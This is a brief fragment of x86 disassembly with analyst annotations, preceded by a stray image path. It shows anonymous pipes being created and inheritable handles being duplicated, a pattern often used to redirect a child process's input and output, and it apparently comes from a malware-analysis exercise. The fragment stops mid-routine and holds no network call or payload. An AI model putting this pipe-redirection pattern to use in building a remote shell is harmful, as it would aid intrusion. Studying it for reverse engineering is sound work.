 mov     [ebp+PipeAttributes.lpSecurityDescriptor], 0
push    0               ; nSize
lea     edx, [ebp+PipeAttributes]
push    edx             ; lpPipeAttributes
lea     eax, [ebp+hWritePipe]
push    eax             ; hWritePipe
lea     ecx, [ebp+hReadPipe]
push    ecx             ; hReadPipe
call    ds:CreatePipe
push    0               ; nSize
lea     edx, [ebp+PipeAttributes]
push    edx             ; lpPipeAttributes
lea     eax, [ebp+hSourceHandle]
push    eax             ; hWritePipe
lea     ecx, [ebp+hObject]
push    ecx             ; hReadPipe
call    ds:CreatePipe
push    2               ; dwOptions
push    1               ; bInheritHandle
push    0               ; dwDesiredAccess
lea     edx, [ebp+TargetHandle]
push    edx             ; lpTargetHandle
call    ds:GetCurrentProcess
push    eax             ; hTargetProcessHandle
mov     eax, [ebp+hWritePipe]
push    eax             ; hSourceHandle
call    ds:GetCurrentProcess
push    eax             ; hSourceProcessHandle
call    ds:DuplicateHandle
test    eax, eax
jnz     short loc_401656
push    offset aDuplicatehandl ; "DuplicateHandle"
call    sub_401256
loc_401656:             ; dwOptions
push    2